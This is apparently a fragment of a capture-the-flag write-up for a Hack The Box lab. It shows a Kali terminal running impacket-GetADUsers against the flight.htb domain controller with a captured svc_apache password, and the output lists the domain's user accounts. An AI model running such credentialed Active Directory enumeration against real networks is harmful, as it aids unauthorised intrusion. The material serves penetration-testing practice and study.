 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-GetADUsers -all -dc-ip flight.htb flight.htb/svc_apache:'S@Ss!K@*t13' | cut -d " " -f 1 | grep -Ev 'Name|Impacket|\-\-|\['
Administrator
Guest
krbtgt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum